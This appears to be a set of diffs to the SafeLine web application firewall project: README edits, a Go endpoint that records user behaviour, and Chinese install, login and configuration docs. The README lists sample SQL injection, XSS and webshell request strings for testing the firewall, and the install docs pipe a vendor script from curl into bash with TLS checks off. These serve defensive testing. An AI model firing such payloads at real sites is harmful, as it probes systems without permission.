
|
||||
|
||||
<font color=grey>💡 TIPS: After creating website,execute `curl -H "Host: <Domain>" http://<WAF IP>:<Port>` to check if you can get correct response from web server.</font>
|
||||
> more test for <a href="https://waf-ce.chaitin.cn/posts/guide_test">测试防护效果</a>
|
||||
|
||||
### 3. Deploy your website to SafeLine
|
||||
### FAQ
|
||||
|
||||
- If your website is hosted by DNS, just modify your DNS record to WAF
|
||||
- If your website is behind any reverse-proxy like nginx, you can modify your nginx conf and set upstream to WAF
|
||||
- [SETUP](https://waf-ce.chaitin.cn/posts/faq_install)
|
||||
- [LOGIN](https://waf-ce.chaitin.cn/posts/faq_login)
|
||||
- [PROXY](https://waf-ce.chaitin.cn/posts/faq_access)
|
||||
- [SETTINGS](https://waf-ce.chaitin.cn/posts/faq_config)
|
||||
- [OTHERS](https://waf-ce.chaitin.cn/posts/faq_other)
|
||||
|
||||
### 4. Protected!👌
|
||||
## 🏘️ Talk Group
|
||||
|
||||
Try these:
|
||||
|
||||
- `http://<IP or Domain>:<Port>/webshell.php`
|
||||
- `http://<IP or Domain>:<Port>/?id=1%20AND%201=1`
|
||||
- `http://<IP or Domain>:<Port>/?a=<script>alert(1)</script>`
|
||||
|
||||
## 📖 FAQ
|
||||
|
||||
Please refer to our [FAQ](FAQ.md) first if you have any questions.
|
||||
|
||||
For examples:
|
||||
- [docker compose or docker-compose?](FAQ.md#docker-compose-or-docker-compose)
|
||||
- [website configurations](FAQ.md#站点配置问题)
|
||||
- [website not working / not correctly response](FAQ.md#配置完成之后还是没有成功访问到上游服务器)
|
||||
|
||||
## 🏘️ Contact Us
|
||||
|
||||
1. You can make bug feedback and feature suggestions directly through GitHub Issues.
|
||||
2. By scanning the QR code below (use wechat or qq), you can join the discussion group of SafeLine users for detailed discussions.
|
||||
|
||||
<img src="https://raw.githubusercontent.com/chaitin/SafeLine/main/documents/static/images/wechat-230825.png" width="30%" />
|
||||
|
||||
## ✨ CTStack
|
||||
<img src="https://ctstack-oss.oss-cn-beijing.aliyuncs.com/CT%20Stack-2.png" width="30%" />
|
||||
|
||||
SafeLine has already joined [CTStack](https://stack.chaitin.com/tool/detail?id=717) community.
|
||||
1. Bug feedback and feature suggestions can be directly submitted through GitHub Issues.
|
||||
2. Join <a target="_blank" href="https://discord.gg/wyshSVuvxC">SafeLine Discord</a> for more discussions.
|
||||
|
||||
## Star History <a name="star-history"></a>
|
||||
|
||||
<a href="https://github.com/chaitin/safeline/stargazers">
|
||||
<img width="500" alt="Star History Chart" src="https://api.star-history.com/svg?repos=chaitin/safeline&type=Date">
|
||||
</a>
|
||||
<img width="500" alt="Star History Chart" src="https://api.star-history.com/svg?repos=chaitin/safeline&type=Date">
|
||||
</a>
|
||||
|
||||
@@ -1,6 +1,7 @@
|
||||
package handler
|
||||
|
||||
import (
|
||||
"encoding/json"
|
||||
"net/http"
|
||||
|
||||
"github.com/gin-gonic/gin"
|
||||
@@ -62,3 +63,44 @@ func (h *SafelineHandler) Exist(c *gin.Context) {
|
||||
}
|
||||
c.JSON(200, gin.H{"ip": ip})
|
||||
}
|
||||
|
||||
type BehaviorReq struct {
|
||||
Source string `json:"source"`
|
||||
Type service.BehaviorType `json:"type"`
|
||||
}
|
||||
|
||||
// Behavior record user behavior
|
||||
// @Summary record user behavior
|
||||
// @Description record user behavior
|
||||
// @Tags Safeline
|
||||
// @Accept json
|
||||
// @Produce json
|
||||
// @Param body body BehaviorReq true "body"
|
||||
// @Success 200 {object} string
|
||||
// @Router /behavior [post]
|
||||
func (h *SafelineHandler) Behavior(c *gin.Context) {
|
||||
req := &BehaviorReq{}
|
||||
if err := c.BindJSON(req); err != nil {
|
||||
c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()})
|
||||
return
|
||||
}
|
||||
|
||||
if req.Type >= service.BehaviorTypeMax || req.Type <= service.BehaviorTypeMin {
|
||||
c.JSON(http.StatusBadRequest, gin.H{"error": "invalid behavior type"})
|
||||
return
|
||||
}
|
||||
|
||||
byteReq, err := json.Marshal(req)
|
||||
if err != nil {
|
||||
c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()})
|
||||
return
|
||||
}
|
||||
|
||||
err = h.safelineService.PostBehavior(c, byteReq)
|
||||
if err != nil {
|
||||
c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()})
|
||||
return
|
||||
}
|
||||
|
||||
c.JSON(200, gin.H{})
|
||||
}
|
||||
|
||||
@@ -1,12 +1,11 @@
|
||||
package service
|
||||
|
||||
import (
|
||||
"bytes"
|
||||
"context"
|
||||
"crypto/tls"
|
||||
"encoding/json"
|
||||
"errors"
|
||||
"fmt"
|
||||
"io"
|
||||
"net/http"
|
||||
"strings"
|
||||
)
|
||||
@@ -33,25 +32,50 @@ func NewSafelineService(host string) *SafelineService {
|
||||
}
|
||||
}
|
||||
|
||||
type response[T any] struct {
|
||||
Code int `json:"code"`
|
||||
Data T `json:"data"`
|
||||
}
|
||||
|
||||
func (s *SafelineService) request(req *http.Request, data any) error {
|
||||
res, err := s.client.Do(req)
|
||||
if err != nil {
|
||||
return err
|
||||
}
|
||||
defer res.Body.Close()
|
||||
|
||||
if res.StatusCode != http.StatusOK {
|
||||
return fmt.Errorf("request failed, status_code: %d", res.StatusCode)
|
||||
}
|
||||
|
||||
if data == nil {
|
||||
return nil
|
||||
}
|
||||
|
||||
err = json.NewDecoder(res.Body).Decode(data)
|
||||
if err != nil {
|
||||
return err
|
||||
}
|
||||
|
||||
return nil
|
||||
}
|
||||
|
||||
func (s *SafelineService) GetInstallerCount(ctx context.Context) (InstallerCount, error) {
|
||||
req, err := http.NewRequestWithContext(ctx, http.MethodGet, s.APIHost+"/api/v1/public/safeline/count", nil)
|
||||
if err != nil {
|
||||
return cacheCount, err
|
||||
}
|
||||
res, err := s.client.Do(req)
|
||||
if err != nil {
|
||||
return cacheCount, err
|
||||
}
|
||||
defer res.Body.Close()
|
||||
var r map[string]interface{}
|
||||
if err := json.NewDecoder(res.Body).Decode(&r); err != nil {
|
||||
return cacheCount, err
|
||||
}
|
||||
if r["code"].(float64) != 0 {
|
||||
|
||||
var r response[struct {
|
||||
Total int `json:"total"`
|
||||
}]
|
||||
|
||||
err = s.request(req, &r)
|
||||
if r.Code != 0 {
|
||||
return cacheCount, nil
|
||||
}
|
||||
cacheCount = InstallerCount{
|
||||
Total: int(r["data"].(map[string]interface{})["total"].(float64)),
|
||||
Total: r.Data.Total,
|
||||
}
|
||||
return cacheCount, nil
|
||||
}
|
||||
@@ -63,21 +87,41 @@ func (s *SafelineService) GetExist(ctx context.Context, id string, token string)
|
||||
if err != nil {
|
||||
return "", err
|
||||
}
|
||||
res, err := s.client.Do(req)
|
||||
|
||||
var r response[struct {
|
||||
IP string `json:"ip"`
|
||||
}]
|
||||
|
||||
err = s.request(req, &r)
|
||||
if err != nil {
|
||||
return "", err
|
||||
}
|
||||
defer res.Body.Close()
|
||||
if res.StatusCode != http.StatusOK {
|
||||
raw, _ := io.ReadAll(res.Body)
|
||||
return "", errors.New(string(raw))
|
||||
}
|
||||
var r map[string]interface{}
|
||||
if err := json.NewDecoder(res.Body).Decode(&r); err != nil {
|
||||
return "", err
|
||||
}
|
||||
if r["code"].(float64) != 0 {
|
||||
|
||||
if r.Code != 0 {
|
||||
return "", nil
|
||||
}
|
||||
return r["data"].(map[string]interface{})["ip"].(string), nil
|
||||
return r.Data.IP, nil
|
||||
}
|
||||
|
||||
type BehaviorType uint64
|
||||
|
||||
const (
|
||||
BehaviorTypeMin BehaviorType = iota + 1000
|
||||
BehaviorTypePurchase
|
||||
BehaviorTypeConsult
|
||||
BehaviorTypeMax
|
||||
)
|
||||
|
||||
func (s *SafelineService) PostBehavior(ctx context.Context, body []byte) error {
|
||||
req, err := http.NewRequestWithContext(ctx, http.MethodPost, s.APIHost+"/api/v1/public/safeline/behavior", bytes.NewReader(body))
|
||||
if err != nil {
|
||||
return err
|
||||
}
|
||||
|
||||
err = s.request(req, nil)
|
||||
if err != nil {
|
||||
return err
|
||||
}
|
||||
|
||||
return nil
|
||||
}
|
||||
|
||||
@@ -54,6 +54,7 @@ func main() {
|
||||
safelineHandler := handler.NewSafelineHandler(safelineService)
|
||||
v1.GET("/safeline/count", safelineHandler.GetInstallerCount)
|
||||
v1.POST("/exist", safelineHandler.Exist)
|
||||
v1.POST("/behavior", safelineHandler.Behavior)
|
||||
|
||||
docs.SwaggerInfo.BasePath = v1.BasePath()
|
||||
r.GET("/swagger/*any", ginSwagger.WrapHandler(swaggerfiles.Handler))
|
||||
|
||||
@@ -9,7 +9,7 @@ slug: /
|
||||
|
||||
雷池(SafeLine)是长亭科技耗时近 10 年倾情打造的 WAF,核心检测能力由智能语义分析算法驱动。
|
||||
|
||||
Slogan: 不让黑客越雷池半步。
|
||||
Slogan: 不让黑客越雷池一步。
|
||||
|
||||
## 什么是 WAF
|
||||
|
||||
|
||||
@@ -20,16 +20,13 @@ title: "安装雷池"
|
||||
```sh
|
||||
bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
```
|
||||
|
||||
## 在线安装 Beta 版
|
||||
|
||||
**注意**:
|
||||
|
||||
1. 不要在生产环境中使用 beta 版
|
||||
2. beta 版仅支持在线安装和更新
|
||||
|
||||
如果需要使用华为云加速,可使用
|
||||
```sh
|
||||
bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/beta/setup.sh)"
|
||||
CDN=1 bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
```
|
||||
如果需要安装最新版本流式检测模式,可使用
|
||||
```sh
|
||||
STREAM=1 bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
```
|
||||
|
||||
**若安装失败,请参考 [安装问题](/faq/install)**
|
||||
@@ -70,6 +67,7 @@ style={{ width: '100%', height: '350px' }}
|
||||
MGT_PORT=9443
|
||||
POSTGRES_PASSWORD=$(LC_ALL=C tr -dc A-Za-z0-9 </dev/urandom | head -c 32)
|
||||
SUBNET_PREFIX=172.22.222
|
||||
IMAGE_PREFIX=chaitin
|
||||
EOF
|
||||
```
|
||||
|
||||
|
||||
@@ -6,11 +6,23 @@ title: "登录雷池"
|
||||
|
||||
> TOTP (Time-based One-Time Password algorithm) 将密钥与当前时间进行组合,通过哈希算法产生一次性密码,已被采纳为 RFC 6238,被用于许多双因素身份验证系统。
|
||||
|
||||
## 登录演示
|
||||
## 登录流程
|
||||
|
||||
浏览器打开后台管理页面 `https://<waf-ip>:9443`。
|
||||
1.浏览器打开后台管理页面 `https://<waf-ip>:9443`。
|
||||
|
||||
根据界面提示,使用 **支持 TOTP 的认证软件或者小程序** 扫描二维码,然后输入动态口令登录:
|
||||
2.输入初始的admin密码
|
||||
|
||||
完成安装后在shell会自动输出密码。
|
||||
|
||||

|
||||
|
||||
若忘记查看,需手动执行重置命令获得初始密码
|
||||
|
||||
`docker exec safeline-mgt resetadmin`
|
||||
|
||||

|
||||
|
||||
3.根据界面提示,使用 **支持 TOTP 的认证软件或者小程序** 扫描二维码,然后输入动态口令登录:
|
||||
|
||||
<iframe src="//player.bilibili.com/player.html?aid=748637002&bvid=BV1wC4y177zN&cid=1339420830&p=1&autoplay=0" scrolling="no" border="0" frameBorder="no" framespacing="0" allowFullScreen='{true}'
|
||||
style={{ width: '100%', height: '350px' }}
|
||||
|
||||
@@ -101,7 +101,25 @@ title: "配置站点"
|
||||
|
||||
效果大致如图:
|
||||
|
||||

|
||||

|
||||
|
||||
|
||||
## 高级防护
|
||||
|
||||
新版本增加单个站点的高级防护配置,支持对单个站点进行额外的防护配置
|
||||
|
||||
注意:自定义规则不受到当前开关影响
|
||||
|
||||

|
||||
|
||||
### 人机验证
|
||||
|
||||
点击后可以开启单个站点的人机验证
|
||||
|
||||
### 身份认证
|
||||
|
||||
点击可以为当前站点额外配置一个身份认证规则
|
||||
|
||||
|
||||
## 常见配置问题
|
||||
|
||||
|
||||
@@ -18,6 +18,10 @@ title: "测试防护"
|
||||
|
||||
若网站访问不正常,请参考 [配置问题](/03-faq/03-config.md)。
|
||||
|
||||
